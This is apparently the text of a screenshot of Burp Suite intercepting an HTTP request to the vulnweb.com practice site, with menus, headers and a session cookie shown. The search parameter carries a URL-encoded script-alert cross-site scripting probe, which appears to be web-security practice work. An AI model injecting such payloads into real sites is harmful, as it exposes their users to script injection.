 Burp Suite Community E... 2. Intruder attack of test... acuforum search — Mo... 08:59 AM
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTATBQD=CHIPLMHAMDHHGHFBAOBCLKLE
10 Upgrade-Insecure-Requests: 1
11
12
INSPECTOR
? Search... 0 matches